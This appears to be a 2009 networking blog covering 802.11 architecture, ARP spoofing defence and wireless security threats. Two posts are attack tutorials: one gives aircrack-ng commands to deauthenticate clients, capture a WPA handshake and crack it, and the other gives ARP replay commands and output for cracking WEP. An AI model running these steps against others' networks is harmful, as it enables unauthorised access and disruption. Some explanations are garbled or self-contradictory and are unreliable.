Wednesday, September 9, 2009
Enhancing Wireless Network Strength
Which mean the wireless networks capacity can be increased while the delay is decreased by the means of directional antennas using OPNET. Simulation results shows that the performance of using directional antennas is the same as using omnidirectional antennas.
However directional antennas are enable to reduce multipath and co-channel interference by focusing the radiation in one direction for higher capacity, the goal of using directional antennas is to maximize the performance of wireless networks by maximizing the rang and Signal-to-Interference-Plus-Noise Ratio (SNR).
Directional antennas maximize radiated power because there focus there transmission power to one direction which improves the rang of the transmitter. Were the antenna canceling any interfering signal the come from another direction which means more power to the signal strength.
Saturday, September 5, 2009
AMPS
The AMPS was designed for voice transmission is a technology that is used to allow data over the same voice channels with a frequency of 800 MHz. The cellular data transfer needs a connection between every end just like a voice session. During this connection the cellular data transmission sends data over the airlink (through a PSTN (Public Switched Telephone Network)) to the remote computer.
For a well cellular phone have been utilize radio signals originally radio performance losses signals because of interference of noise and channel degradation which affect data transmission. Therefore ETC (Enhanced Throughtput Cellular) have been introduced to control data compression, error correction and modulation to provide faster reliable transmission along with MNP(Mircrocom Network Protocol)..
Thursday, September 3, 2009
The Basic Access Method: CSMA/CA
The CSMA protocol works as A station that transmit senses to the medium if the medium is not responding or some other station is transmitting then the medium will continue transmission at a later stage if the medium is sensed free then the station will accept transmission
The following protocol are very effective when the medium is not heavily saturated, because it allows stations to transmit with minimum delay, but there is always a chance that there is another stations transmitting at the same time because of another stations sensed the medium free and decided to transmit (collision).
In this case the collision must be identified so that the MAC layer could retransmit the packet individually and not by the upper layers which may cause significant delay. The Ethernet collision is identified by transmitting stations that goes thought the retransmission stage based on the exponential random backoff algorithm.
These Collision Detecting mechanism are good for wire LAN and cannot be used on WIreless LAN.
So how do we over come this problems.....
IEEE 802.11 Architecture
 An 802.11 LAN derived from cellular architecture where the system is divided into cells, where each cell (Basic Services/ BSS in the 802.11) is controlled by the Main Station or Access Point (AP)
An 802.11 LAN derived from cellular architecture where the system is divided into cells, where each cell (Basic Services/ BSS in the 802.11) is controlled by the Main Station or Access Point (AP)though a wireless LAN may be formed by a single cell, with a single Access Point it can also work without an Access Point. some installations will be formed by several cells, where the Access Point are connected to some kind of backbone (Distribution System) Ethernet or even wireless.
The interconnected Wireless LAN including different cells and there
respective Access Point with the Distribution System in most case always set to the upper layer of the OSI model, a single 802 network is called as Extended Service Set (ESS)
The picture shows a typical 802.11 LAN
The ESS also defines the concept of Portal, a Portal is a device that interconnects with two networks a 802.11 and another 802 LAN. This concept is an abstract description of the "translation bridge"
Tuesday, August 11, 2009
Layer 1 DoS Attacks

A particularly troublesome issue for Wi-Fi security is the denial of service (DoS) attack. In a DoS attack, the goal of the attacker is not to penetrate or steal data from the network it is simply to disable the network. For mission-critical systems, this is a serious security concern. If the WLAN goes down, then any application or network resource being accessed through the WLAN is now no longer available. The wireless VoIP phone conversation comes to an abrupt end, communications with your database server are no longer possible, and wireless access to an Internet gateway has been closed.
Many denial of service attacks exist at layer 2 and occur when an attacker manipulates information in the layer 2 header of an 802.11 management frame and then retransmits the edited frames into a wireless environment with some sort of packet generator. Numerous published layer 2 DoS attacks exist. The most common is achieved by manipulating de-authentication or disassociation management frames. Currently, layer 2 DoS attacks cannot easily be prevented, but can be easily detected.
The 802.11w Task Group is addressing methods to also prevent many layer 2 DoS attacks. This method has been driven by Cisco’s Management Frame Protection under the Unified Wireless vision. In the meantime, wireless intrusion detection systems can detect and locate the radio card that is the source of a layer 2 DoS attack. But denial of service attacks to wireless networks can even more easily occur at layer 1 in the RF environment.
Layer 1 DoS attacks are a result of radio frequency interference interference. 802.11 WLAN radio cards use a medium access method called carrier sense multiple access/collision avoidance (CSMA/CA). This medium access method ensures that only one single radio card is transmitting at any given time in the half-duplex radio frequency medium. Part of the CSMA protocol is the clear channel assessment (CCA).
The simplest explanation of clear channel assessment is that 802.22 radio cards listen before they transmit. if an 802.11 radio is about to transmit, it will perform a CCA and listen of current RF transmissions in the same frequency space. If the RF medium is clear, the radio card will transmit. However, if the medium is not clear (based on sensing RF transmissions that exceed pre-defined energy thresholds), the 802.11 radio will defer for a defined amount of time and then perform the CCA once again to listen for a clear medium before transmitting.
But if there is a “continuous” RF transmission that is constantly heard during the CCA intervals, 802.11 transmissions will completely cease until the signal is no longer present. If 802.11 transmissions cease due to an interfering RF signal, the result is a denial of service to WLAN. What can cause layer 1 DoS? Layer 1 DoS can be a result of either intentional or unintentional interference.
Tuesday, August 4, 2009
Undetectable Rogue Access Points

The wireless security risk that receives the most attention is that of a rogue access point. Rogue 802.11 devices are most often connected to an 802.3 Ethernet data port by an employee who dose not realize the consequences of his actions. The issue is that the rogue device is now a portal to your 802.3 wired infrastructure. Anyone who can connect to the wireless rogue device now can potentially attack network resources via the wireless portal. WIDS solutions were first developed to detect rogue access point and rogue devices. Not only have WIDS solutions proved to be effective at detecting rouge WI-Fi devices but the same solutions have been extended to automatically disable the rouge devices using a number of published and unpublished termination methods.
The problem is that certain types of rogue access points currently go undetected because of the layer 1 analysis limitations of the WIDS/WIPS solutions. The 802.11 radio cards that reside inside a WIDS/WIPS solutions are designed to understand other Wi-Fi signals. Therefore any rogue device that uses the standard Wi-Fi protocols will be detected fairly instantly. (Although devises that use Wi-Fi in non-standard ways such as operating on a non-standard center frequency may not be easily detected). And devices that use other protocols will also not be detected. Examples of these non-Wi-Fi rogue devices include devices that use frequency hopping spread spectrum (FHSS) radio protocols. Legacy 802.11 access points that were manufactured from 1997-1999 often used a frequency hopping protocol called 802.11 FH. Additionally, a consortium of mobile wireless vendors called the HomeRF
Working Group used to exist. These vendors manufactured non-802.11 access points that also used FHSS transmissions in the 2.4 GHz frequency range. Although 802.11 FH and HomeRF devices are no longer sold, they are widely available at very little cost on eBay and other auction retailers. Bluetooth radios also use FHSS transmissions in the 2.4 GHz frequency range. Because Bluetooth radios are in many devices that also have Ethernet connectivity (Such as laptops), Bluetooth radios should also be considered a potential rogue threat.
Bluetooth radios can all be used by an attacker as rogue devices and will go undetected by current WIDS/WIPS solutions. In fact, because of this weakness, they make very attractive approaches for someone trying to maliciously install an open port onto your network. The proper tool needed to detect and locate these rogue devices is a spectrum analyzer. Spectrum analyzers can detect all types of non-WiFi radio devices, including frequency hopping radios. In fact, some analyzers can look at the RF signature of the device, and determine exactly what type of non-WiFi radio has been found. Another potential rogue device that can go undetected is an access point that transmits in a frequency range not supported by 802.11 radios. 802.11 radios either transmit in the unlicensed 2.4 GHz ISM frequency band or in the unlicensed 5 GHz UNII frequency bands. Non-802.11 wireless networking equipment exists that operates in the 902-928 MHz unlicensed ISM frequency band. Only a spectrum analyzer that sweeps the 900 MHz frequency range could detect this type of device because 802.11 radios do not listen in 900 MHz frequency range.
A Layer 2 WIDS/WIPS solution is still a recommended solution for detection and prevention of many 802.11 rogue devices. But adding a full-time spectrum analysis solution provides for greater detection of a wider range of rogue devices.
Monday, August 3, 2009
Wi-Fi Security Concerns

WLANs have additional security threats to consider that are RF in nature. Protocol-level attacks that attempt to penetrate Wi-Fi data security include rogue access points, authentication attacks, evil twin access point, man-in-the-middle, Wi-Fi phishing, and malicious eavesdropping. Most of these attacks exit at layer 2 of the OSI model. Proper authentication, encryption, and segmentation security solutions can be implemented to mitigate many of these well-known attacks. Layer 2 security monitoring solutions can also be put in place to detect when layer 2 attacks are taking place.
But a major oversight in current wireless intrusion detection systems (WIDS) solutions is that they have been unable to detect layer 1 security threats WIDS typically use 802.11 radio cards that have limited layer 1 visibility. They are only capable of monitoring high-level layer 1 statistics such as received signal strenght and signal-to-noise ratio (SNR) across a channel. These limited capabilities are completely insufficient for full spectrum analysis. For this reason, the 802.11 radio card that resides in a mobile or sensor-based WIDS solution can perform only layer 2 security monitoring and layer 2 performance analysis. With that in mind, it should be understood that the only effective tool for accomplishing proper layer 1 spectrum analysis and layer 1 security monitoring is a true spectrum analyzer.
Sunday, July 5, 2009
Packet capture
 Image via Wikipedia
Image via Wikipedia
This is unfortunate for testing reasons, but fortunate for security reasons. It is fortunate because, if an attacker installs a sniffer in a trusted network, but if the trusted network uses a hub to broadcast the packets within that network, then the sniffer would be able to look at every single packet that is going across the network.
Many network monitoring tools are based on passive packet capture. The principle is
the following: the tool passively captures packets flowing on the network and analyzes
them in order to compute traffic statistics and reports including network protocols being used, communication problems, network security and bandwidth usage. Many network
tools that need to perform packet capture ([tcpdump], [ethereal], [snort]) are based on a popular programming library called libpcap [libpcap] that provides a high level
interface to packet capture.
The main library features are:
• Ability to capture from various network media such as ethernet, serial lines, virtual interfaces.
• Same programming interface on every platform.
• Advanced packet filtering capabilities based on BPF (Berkeley Packet Filtering),
implemented into the OS kernel for better performance.
Depending on the operating system, libpcap implements a virtual device from which
captured packets are read from userspace applications. Despite different platforms
provide the very same API, the libpcap performance varies significantly according to
the platform being used.
On low traffic conditions there is no big difference among the various platforms as all the packets are captured, whereas at high speed1 the situation changes significantly. The following table shows the outcome of some tests performed using a traffic generator [tcpreplay] on a fast host (Dual 1.8 GHz Athlon, 3Com 3c59x ethernet card) that sends packets to a mid-range PC (VIA C3 533 MHz, Intel 100Mbit ethernet card) connected over a 100 Mbit Ethernet switch (Cisco Catalyst 3548 XL) that is used to count the real number of packets sent/received by the hosts3.
The traffic generator reproduces at full speed (~80 Kpps) some traffic that has been captured previously, whereas the capture application is a simple application named pcount based on libpcap that counts and discards, with no further analysis, the captured packets.
Thursday, June 25, 2009
IEEE 802.11n
IEEE 802.11n is a proposed amendment to the IEEE 802.11-2007 wireless networking standard to significantly improve network throughput over previous standards, such as 802.11b and 802.11g, with a significant increase in the maximum raw (PHY) data rate from 54 Mbit/s to a maximum of 600 Mbit/s. The current state of the art supports a PHY rate of 450 Mbit/s, with the use of 3 spatial streams at a channel width of 40 MHz[1]. Depending on the environment, this may translate into a user throughput (TCP/IP) of 110 Mbit/s.
IEEE 802.11n builds on previous 802.11 standards by adding multiple-input multiple-output (MIMO) and Channel-bonding/40 MHz operation to the physical (PHY) layer, and frame aggregation to the MAC layer.
MIMO uses multiple transmitter and receiver antennas to improve the system performance. MIMO is a technology which uses multiple antennas to coherently resolve more information than possible using a single antenna. Two important benefits it provides to 802.11n are antenna diversity and spatial multiplexing.
MIMO technology relies on multipath signals. Multipath signals are the reflected signals arriving at the receiver some time after the line of sight (LOS) signal transmission has been received. In a non-MIMO based 802.11a/b/g network, multipath signals were perceived as interference degrading a receiver's ability to recover the message information in the signal. MIMO uses the multipath signal's diversity to increase a receiver's ability to recover the message information from the signal.
Another ability MIMO technology provides is Spatial Division Multiplexing (SDM). SDM spatially multiplexes multiple independent data streams, transferred simultaneously within one spectral channel of bandwidth. MIMO SDM can significantly increase data throughput as the number of resolved spatial data streams is increased. Each spatial stream requires a discrete antenna at both the transmitter and the receiver. In addition, MIMO technology requires a separate radio frequency chain and analog-to-digital converter for each MIMO antenna which translates to higher implementation costs compared to non-MIMO systems.
Channel Bonding, also known as 40 MHz, is a second technology incorporated into 802.11n which can simultaneously use two separate non-overlapping channels to transmit data. Channel bonding increases the amount of data that can be transmitted. 40 MHz mode of operation uses 2 adjacent 20 MHz bands. This allows direct doubling of the PHY data rate from a single 20 MHz channel. (Note however that the MAC and user level throughput will not double.)
Coupling MIMO architecture with wider bandwidth channels offers the opportunity of creating very powerful yet cost-effective approaches for increasing the physical transfer rate.[citation needed]
Wednesday, June 24, 2009
WFS709TP Wireless Control

The NETGEAR ProSafe Smart Wireless Controller is a full-featured wireless controller that centrally manages 16 access points, delivering integrated wireless mobility, security and converged services for both wired and wireless users.
Supporting up to 256 users per ProSafe Smart Wireless Controller, the WFS709TP has built- in PoE support on all eight 10/100 interfaces. With a Gigabit Ethernet port typically used to connect the wireless controller to the network backbone, WFS709TP supports advanced security features such as 802.1x, EAP-PEAP, EAP-TLS, EAP-TTLS, 802.11i, MAC address, SSID and location-based authentication.
With identity-based security features such as support for RADIUS and AAA server support, NETGEAR ProSafe Smart Wireless Controller, truly unifies wired and wireless access without compromising on security.
Deployment
Deployed as an overlay on the existing network infrastructure, WFS709TP centrally manages, deploys, monitors and controls your wireless infrastructure. Supporting multiple deployment architectures including standalone wireless controller deployments to hierarchical setups in master/local configurations, the NETGEAR ProSafe Smart Wireless Controller, can be configured in “master” mode where all the configuration and security parameters are managed for the entire wireless network. In addition, WFS709TP can be configured in “local” mode, acting as policy enforcement points for the “master” controller as part of a hierarchical setup.
The overall Smart Wireless Controller solution supports up to 32 access points with the Smart Wireless Controllers configured in redundant master/local mode and up to 48 access points with the Smart Wireless Controllers configured in non-redundant master/local configuration. A standalone Smart Wireless Controller supports up to 16 access points.
IntelliFi RF Management
Targeted towards the growing business NETGEAR ProSafe Smart Wireless Controller provides continuous wireless coverage with features such as IntelliFi radio management. IntelliFi radio management provides automatic self-configuration of all radio parameters including transmit power level, channel, load balancing and interference avoidance.
For low-latency applications such as VoIP, NETGEAR ProSafe Wireless Controller delivers VoIP over wireless by providing support for call admission control, voice-aware fast-roaming and strict over-the-air QoS to deliver mobile voice capabilities.
Access Points
Wireless users on the network can now experience seamless roaming as moving between multiple access points is made simple with the ProSafe Smart Wireless Controller centralized architecture. All user states, including security and mobility information, are maintained in the centralized Smart Wireless Controller. Access points (AP’s) act as logical extensions to the WFS709TP, accepting wireless traffic and sending it to the Wireless Controller over IP tunnels.
Access points supported include NETGEAR ProSafe 802.11a/g Dual Band Light Wireless Access Point (WAGL102) and NETGEAR ProSafe 802.11g Light Wireless Access Point (WGL102).
The WFS709TP can also manage existing NETGEAR WG102 and WAG102 Wireless Access Point deployment by a one-time image download available on http://support.netgear.com that allows the existing wireless access point to be managed by the Wireless Controller.
RF Planning Tool
With integrated RF planning tools, administrators can input floor plan images, number of floors, building dimensions, desired coverage and an overlap factor for fault tolerance. The planning tools compute the predicted RF characteristics of the building, plot the optimal location of the access points and display predicted coverage.
Guest Access and Redundancy
Guest access, provided by a built-in captive portal, allows guest users connecting over the wireless network restricted guest level access to the network, prohibiting them any access to the sensitive data on the corporate network.
For mission-critical applications requiring network resiliency, the WFS709TP supports fault tolerant hardware with industry standard N+1 wireless controller redundancy and access point interleaving for access point redundancy. These features make it possible to provide a wireless network with no single point of failure, guaranteeing the highest possible availability.
Tuesday, June 9, 2009
How to Hack WPA

This is for security if u lost ur router's password..... I DO NOT TAKE ANY RESPONSIBILITY FOR ANYTHING HAPPENED AFTER READING THIS GUIDE ok... This is a good one, let me tell you! There can be so many issues setting up your box to actually get the tools working and i'm not even touching on that, but if you can get everything to work, you'll be cracking wireless networks like a pro in no time.
Tools
******
I've been really, really successful with basically one tool set called AirCrack. Download that.
Kismet is an excellent tool for sniffing out wireless networks as well and could prove useful. that can be download it here
NetStumbler is a Windows-based wireless tool that will detect wireless network and mark their relative position with a GPS NetStumber uses an 802.11 Probe Request sent to the broadcast destination address which causes all access point in the area to issue an 802.11 Probe Response containing network configuration information, such as their SSID and WEP status. When hooked up to a GPS NetStumbler will record a GPS coordinate for the highest signal strength found for each access point. and can be found here
An encrypted wireless network. We'll be working on WEP encrypted networks as well as static passkey WPA or WPA-PSK
Note: Make sure you can get your card into monitor mode (sometimes called raw monitor or rfmon). This is VERY important
WPA is an encryption algorithm that takes care of a lot of the vunerablities inherent in WEP. WEP is, by design, flawed. No matter how good or crappy, long or short, your WEP key is, it can be cracked. WPA is different. A WPA key can be made good enough to make cracking it unfeasible. WPA is also a little more cracker friendly. By capturing the right type of packets, you can do your cracking offline. This means you only have to be near the AP for a matter of seconds to get what you need. Advantages and disadvantages.
WPA basically comes in two flavours RADIUS or PSK. PSK is crackable, RADIUS is not so much.
PSK uses a user defined password to initialize the TKIP, temporal key integrity protocol. There is a password and the user is involved, for the most part that means it is flawed. The TKIP is not really crackable as it is a per-packet key but upon the initialization of the TKIP, like during an authentication, we get the password (well the PMK anyways). The reason this is different from WEP, is because in WEP cracking, you simply crack the key, you don't need to intercept the key, its already there, you just decrypt it with enough IV's. However, in WPA/WPA2, you need to wait for a handshake to authenticate, this means you need to wait for someone to successfully join the network using the password, and aircrack will grab the handshake encryption, and use that.
you need to bring down your wireless interface so you can modify it. Mine is rausb0, so I would type 'ifconfig rausb0 down' (That part I cut out of the image below, oops).
The commands are explained below
- modprobe -r rt73
- modprobe rt73
Bring the wireless interface back up
- ifconfig rausb0 up
Change the rate of the wireless interface to 1M, this helps a lot, but its not required. It does solve some other problems you would encounter if you don't do this.
- iwconfig rausb0 rate 1M
Bring rausb0 into monitoring mode
- airmon-ng rausb0 start
Look for your network, I am doing this at my own house, with another computer on the LAN, thus I know exactly what I am looking for.
Type the following command into the CLI or CMD to start monitoring the network(s).
- airodump-ng rausb0
This command will list the networks around you, there mac addresses, there network names, and there security method/encryption type (WPA, WPA2, WEP, OPN, we are looking for WPA or WPA2). Here is a screenshot of what you should see, it wont be exact, obviously, because you aren't in my house
See the MAC 00:00:00:00:00:F1, thats my network! Once you see the network you are looking for, hit ctrl+c to stop the search, so you can copy the MAC.
NOTE: The list of networks, you see MAC address 00:00:00:00:00:01 is connected to AP 00:00:00:00:00:F1. That is the other wireless laptop, on the network. You can view all network connections. For WPA, you will need to intercept the authentication.
Focus and capture packets of the AP you are looking at (Leave running open new terminal for further commands). Type the following command
- airodump-ng -c 1 -w psk --bssid 00:00:00:00:00:F1 rausb0
Where -c specifies the channel 1, psk is the file it will write the data to, and --bssid is the MAC of the AP.
This is the tough part.. You need to either wait for someone to try to connect to the network and type the password, or you need to try a de-authentication attack against a client that is already connected.
I have tried a de-authentication attack, but it seems my wireless card is unable to do so. But to try it, this is the following command.
- aireplay-ng -0
so if I were to try it, with 1 try (you can even try 10, whateve you want), with the AP 00:00:00:00:00:F1, and the client 00:00:00:00:00:01, it would look like this:
- aireplay-ng -0 1 -a 00:1D:7E:98:30:F1 -c 00:1C:10:EA:03:31 rausb0
What this does exactly is attempts to kick the user off of the network, thus forcing them to rejoin the network, that is where you will capture the HANDSHAKE.
Once you see "WPA Handshake
Cracking the password.. You will need a password list. A good one too! Here is the cool thing, you are not actually trying to join the network with your passwords, you are simply encrypting the passwords in your password list in the same way your handshake is encrypted, and comparing them.
Remember earlier we named the file that the data was being written to 'psk'?... alright, just making sure, because you are going to need the name of whatever you named it, (name doesnt matter).
Type the following command into your CLI or CMD:
- aircrack -ng -w passwordlist.txt
So my password list is called english.txt, and my filename is psk, thus I can use psk*.cap. (I add a * after the psk, because it will have a number after the file).
Thats about it
Thursday, June 4, 2009
ARP design
As outlined above, the requirement of ARP is to convert a protocol address to a MAC address. In the following examples, the sender will have the IP address 10.0.0.1 and the destination will have the IP address 10.0.0.2. We can imagine such a query to be of the following form:
Who is 10.0.0.2? Tell 10.0.0.1.
Now, this is addressed to everyone in the network. If no one responds within a timeout, then an appropriate action can be taken.
Once again, there seems to be a chicken/egg problem. The source puts in its protocol address (10.0.0.1) in the request. How will it reply to the host, if it doesn't have its MAC address? This problem can be resolved in two ways.
Since the host which is issuing the request has to fill in its SOURCE address in the packet, we can infer the sender's MAC address from the packet's SOURCE.
Attach the source address along with the request.
For a couple of reasons, (2) is preferred over (1). This decision, I believe, was made keeping the consideration that the Address Resolution should be independent of whether we run Ethernet II, or FDDI, or Ethernet I or any other protocol. So, the source hardware address is embedded inside the ARP request itself. However, to account for different sizes in the hardware address (6 bytes for Ethernet), a hardware address size is also included. Once again, the protocol address needn't be an IP address. It can be something else too. So, the protocol address size is also included in the request.
To summarize, the following fields are present in an ARP packet.
Field Description
opcode Are we requesting or replying to a request?
hwlen The hardware address length -- 6 bytes in Ethernet
protolen The protocol address length
srchw The source hardware address
dsthw The destination hardware address. It will be 00:00:00:00:00:00 in the case of a request
srcproto The source protocol address
dstproto The destination protocol address
The actual structure of the ARP packet can be seen in this website.
http://www.networksorcery.com/enp/protocol/arp.htm
The above request can be easily visualized as follows.
A sample ARP Request packet, dissected.2
Reply
The concerned host will see the request, and reply with its MAC address embedded in a ARP-Reply packet. The reply can be thought of as:
10.0.0.2 is at 55:44:33:22:11:00
addressed to 00:11:22:33:44:55. The corresponding packet fields will not be hard to see, given the ARP packet structure.
Layer 2 Attacks
We have discussed a lot of pre-requisites. Now, it's time to delve into the details of the attack. We will first look at what kind of attacks are possible at this layer of the protocol stack and then look at ways to detect and if possible, prevent these attacks.
One of the most common attacks that is possible at any level in the protocol stack is a Denial of Service. It can be caused either due to excessive flooding of packets, causing loss of bandwidth and CPU time (consumed in processing the packets). Other attacks cleverly manipulate the fields present in the ARP packet to their advantage. Remember, the intelligence of the Internet/Intranet is at the end hosts.
One such clever manipulation leads to an attack called ARP Spoofing. Since the addresses are filled by the host, they can be filled with arbitrary values. These manipulations can lead to various kinds of attacks.
Denial of Service (DoS)
Suppose I am an attacker, masquerade and reply to the ARP request that is not for me; the source will send packets to me. But, I will inspect the packets and just drop them, leading to a DoS for the source.
Man in The Middle (MiTM)
Say I am an attacker. A DoS can raise suspicion even to a naive user. So, I decide to spy on the packets that are incoming, and forward them to the actual destination. The actual sequence of events will be as follows:
1. Source: Who has 10.0.0.2? Tell 10.0.0.1
2. Attacker: Who has 10.0.0.2? Tell 10.0.0.3
3. Dest: 10.0.0.2 is at 55:44:33:22:11:00 (to 10.0.0.3)
4. Attacker: 10.0.0.2 is at de:ad:de:ad:de:ad (to 10.0.0.1)
So, the packets from *Source* are sent to *Attacker*,
instead of *Dest*. *Attacker* can play the role of a relay,
forwarding the packets so that the chain is completed. For
this, the attacker needs to know the MAC Addr of the
*Dest*. Hence, we need something like request (2).
Note that this is possible only if the attacker somehow traps the first request and prevents Dest from seeing the actual request. This may not be always possible, and we will see how this limitation can be overcome by the attacker.
Gratuitous ARP
There is a feature in ARP that was introduced, so that everyone in the network can update their ARP caches (or, ARP tables) for your computer. That method was called a Gratuitous ARP.
gratuitous
adjective.
uncalled for; lacking good reason; unwarranted
given or done free of charge
This special ARP packet, when broadcasted, causes all machines to update the ARP caches for the host (which is supplied by the srcproto field in the packet) to the MAC address pointed to by the srchw field of the packet. This can be dangerous! Fortunately, since this packet is a broadcast packet, it can also be seen by that host which the attacker wants to spoof as. So, the host can take necessary action to counter such an attack. However, note that nothing stops the attacker from sending a Gratuitous ARP addressed to a specific host, even though this isnt' part of the specification! This can be done by modifying the destination address in the Ethernet frame.
Now, we will see how to detect the above mentioned attacks.
Detection
The only way to detect such attacks is to monitor the network for suspicious activity. Since it is quite unlikely that the attacker would have been there all the time, a sudden change in the MAC address of the destination indicates a possible attack scenario.
Careful!
The above method can lead to a false positive situation, wherein there are two hosts on the network with the same IP address. In that case, both the hosts will reply to a request and this will cause a problem. In fact, this method is used by operating systems to detect duplicate IP addresses on the network. Windows usually pops up a ballon with a crib message.
This method will also fail if we have a segmented network. I presume that you have been introduced to concepts of Networks, Sub-Networks, Netmasks and Gateways. If not, please check the following page for a nice explanation of the same.
http://www.tcpipguide.com/free/t_SegmentsNetworksSubnetworksandInternetworks.htm
If we place an ARP Request for the hardware address of a host which is not physically on our network, the gateway will respond to the request with its physical address. This will happen for all addresses not in our network. But, this is not an attack scenario, even though the gateway is a perfect example of a Man in The Middle.
Protection
Since ARP spoofing can lead to possible leakage of sensitive information, we should be able to take preventive measures against it. One way is to use Intrusion Detection Systems (like netrakshini :D, which will be available soon) and stop the work if there is a warning of an attack taking place.
ARP replies are cached for a particular period of time. That is done to avoid an ARP request for every single packet that is transmitted! Otherwise, the network will be flooded with ARP requests and replies. Now, if we are sure of the first ARP reply, we could set the cache time to Infinity; essentially telling the OS that the MAC address of the destination will never change.
List of some software that help protect/detech ARP spoofing.
Arpwatch
ftp://ftp.ee.lbl.gov/arpwatch.tar.gz
http://www-nrg.ee.lbl.gov/
A *nix program that listens for ARP replies on the network and emails the concerned user of any changes.
anti-arpspoof
http://sync-io.net/Sec/anti-arpspoof.aspx
This program creates static ARP entries.
netrakshini
Coming soon!
Will feature tools to detect ARP spoofing
Alternatives
Another method of protection/prevention is to stop using ARP! Can we do without ARP? Is it absolutely needed?
Yes and no. Some kind of address resolution is definitely needed, to know the destination MAC address. However, it need not be ARP. I have not yet fully understood the alternatives and so, it is quite difficult for me to describe them. We have already seen one such way -- avoid ARP by using static MAC addresses.
IPv6, the next generation Internet Protocol avoids ARP. It uses a special mode of operation called Neighbour Discovery to find out the hardware address of the destination. However, that is a discussion for another time.
Conclusion
In this document, we saw that though ARP is essential, it can be easily exploited to launch attacks. They can be stopped by using various methods outlined. There are other ways to stop it, which I haven't touched upon in this article. You could see the following references for more information about ARP spoofing in general.
ARP Request Replay Attack

Description
The classic ARP request replay attack is the most effective way to generate new initialization vectors (IVs), and works very reliably. The program listens for an ARP packet then retransmits it back to the access point. This, in turn, causes the access point to repeat the ARP packet with a new IV. The program retransmits the same ARP packet over and over. However, each ARP packet repeated by the access point has a new IVs. It is all these new IVs which allow you to determine the WEP key.
What is ARP?
ARP is address resolution protocol: A TCP/IP protocol used to convert an IP address into a physical address, such as an Ethernet address. A host wishing to obtain a physical address broadcasts an ARP request onto the TCP/IP network. The host on the network that has the address in the request then replies with its physical hardware address.
ARP is the foundation of many attacks in the aircrack-ng suite. These links will allow you to learn more about ARP:
▪ PC Magazine: Definition of ARP
▪ Wikipedia: Address Resolution Protocol
▪ Microsft Technet: Address Resolution Protocol (ARP)
▪ RFC 826
Usage
Basic usage:
aireplay-ng -3 -b 00:13:10:30:24:9C -h 00:11:22:33:44:55 ath0
Where:
▪ -3 means standard arp request replay
▪
▪ -b 00:13:10:30:24:9C is the access point MAC address
▪
▪ -h 00:11:22:33:44:55 is the source MAC address (either an associated client or from fake authentication)
▪
▪ ath0 is the wireless interface name
There are two methods of replaying an ARP which was previously injected. The first and simplest method is to use the same command plus the ”-r” to read the output file from your last successful ARP replay.
aireplay-ng -3 -b 00:13:10:30:24:9C -h 00:11:22:33:44:55 -r replay_arp-0219-115508.cap ath0
Where:
▪ -3 means standard arp request replay
▪
▪ -b 00:13:10:30:24:9C is the access point MAC address
▪
▪ -h 00:11:22:33:44:55 is the source MAC address (either an associated client or from fake authentication)
▪
▪ -r replay_arp-0219-115508.cap is the name of the file from your last successful ARP replay
▪
▪ ath0 is the wireless interface name
The second method is a special case of the interactive packet replay attack. It is presented here since it is complementary to the ARP request replay attack.
aireplay-ng -2 -r replay_arp-0219-115508.cap ath0
Where:
▪ -2 means interactive frame selection
▪
▪ -r replay_arp-0219-115508.cap is the name of the file from your last successful ARP replay
▪
ath0 is the wireless card interface name
Usage Example
For all of these examples, use airmon-ng to put your card in monitor mode first. You cannot inject packets unless it is in monitor mode. For this attack, you need either the MAC address of an associated client , or a fake MAC from attack 1. The simplest and easiest way is to utilize the MAC address of an associated client. This can be obtain via airodump-ng. The reason for using an associated MAC address is that the access point will only accecpt and repeat packets where the sending MAC address is “associated”. You may have to wait for a couple of minutes, or even longer, until an ARP request shows up. This attack will fail if there is no traffic.
Enter this command:
aireplay-ng -3 -b 00:14:6c:7e:40:80 -h 00:0F:B5:88:AC:82 ath0
The system responds:
Saving ARP requests in replay_arp-0219-123051.cap
You should also start airodump-ng to capture replies.
Read 11978 packets (got 7193 ARP requests), sent 3902 packets...
Initally the last line will look similar to:
Read 39 packets (got 0 ARP requests), sent 0 packets...
Then when the attack is in progress, the zeroes show the actual counts as in the full sample above. You can also confirm this by running airodump-ng to capture the IVs being generated. It should show the data count increasing rapidly for the specific access point. The second example we will look at is reusing the captured ARP from the example above. You will notice that it said the ARP requests were being saved in “replay_arp-0219-123051.cap”. So rather then waiting for a new ARP, we simply reuse the old ones with the ”-r” parameter:
aireplay-ng -2 -r replay_arp-0219-123051.cap ath0
The system responds:
Size: 86, FromDS: 0, ToDS: 1 (WEP)
BSSID = 00:14:6C:7E:40:80
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:0F:B5:88:AC:82
0x0000: 0841 0000 0014 6c7e 4080 000f b588 ac82 .A....l~@.......
0x0010: ffff ffff ffff 7092 e627 0000 7238 937c ......p..'..r8.|
0x0020: 8011 36c6 2b2c a79b 08f8 0c7e f436 14f7 ..6.+,.....~.6..
0x0030: 8078 a08e 207c 17c6 43e3 fe8f 1a46 4981 .x.. |..C....FI.
0x0040: 947c 1930 742a c85f 2699 dabe 1368 df39 .|.0t*._&....h.9
0x0050: ca97 0d9e 4731 ....G1
Use this packet ? y
You say “y” and then your system will start injecting:
Saving chosen packet in replay_src-0219-123117.cap You should also start airodump-ng to capture replies.
Sent 3181 packets...
As well, you can alternatively use per the Usage Section above:
aireplay-ng -3 -b 00:13:10:30:24:9C -h 00:11:22:33:44:55 -r replay_arp-0219-115508.cap ath0
At this point, if you have not already done so, start airodump-ng to capture the IVs being generated. The data count should be increasing rapidly.
Usage Tips
When you are testing at home, to generate an ARP packet to initiate the ARP injection, simply ping a non-existent IP on your network.
Usage Troubleshooting
I am injecting but the IVs don't increase!
See Tutorial: I am injecting but the IVs don't increase!
I get 'Read XXXXX packets (got 0 ARP requests), sent 0 packets...(0 pps)' - Why it doesn't send any packets?
Simply because there are no ARP packets being broadcast into the air and on the network, nothing to replay. If aireplay-ng doesn't find any of the right packets, it will not be able to replay anything. Don't forget that 'replay' imply that there's some packets are being broadcast, already sent by a legitimate client/AP.
Alternate Attack
